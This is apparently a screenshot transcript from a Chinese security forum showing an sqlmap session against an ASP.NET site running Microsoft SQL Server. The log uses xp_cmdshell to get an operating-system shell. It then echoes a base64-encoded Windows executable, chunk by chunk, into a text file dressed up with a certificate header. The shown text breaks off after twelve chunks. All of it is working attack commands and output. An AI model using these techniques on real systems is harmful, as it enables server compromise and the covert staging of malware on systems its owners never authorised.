 C:\Windows\system32\cmd.exe
[15:56:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[15:56:07] [INFO] testing if current user is DBA
[15:56:37] [INFO] testing if xp_cmdshell extended procedure is usable
[15:56:39] [INFO] xp_cmdshell extended procedure is usable
[15:56:39] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[15:56:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> echo -----BEGIN CERTIFICATE----- > C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 1
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '1'
os-shell> echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 2
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '2'
os-shell> echo AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 3
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '3'
os-shell> echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEHAAzV314AAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 4
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '4'
os-shell> echo AAAAAOAADwMLAQIWAB4AAABUBAAABgAAsBQAAAAQAAAAMAAAAABAAAAQAAAAAgAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '5'
os-shell> echo BAAAAAEAAAAEAAAAAAAAAACwBAAABAAAIR0FAAIAAAAAACAAABAAAAAAEAAAEAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 6
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '6'
os-shell> echo AAAAABAAAAAAAAAAAAAAAACABADsBgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 7
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '7'
os-shell> echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAoAQAGAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 8
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '8'
os-shell> echo AAAAAAAAAAA4gQQA/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC50ZXh0AAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 9
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '9'
os-shell> echo RB0AAAAQAAAAHgAAAAQAAAAAAAAAAAAAAAAAAGAAUGAuZGF0YQAAACQkBAAAMAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 10
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '10'
os-shell> echo ACYEAAAiAAAAAAAAAAAAAAAAAABAADDALnJkYXRhAAD0AgAAAGAEAAAEAAAASAQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 11
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '11'
os-shell> echo AAAAAAAAAAAAAAAAQAAwQC5ic3MAAAAAXAQAAABwBAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 12
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '12'
先知社区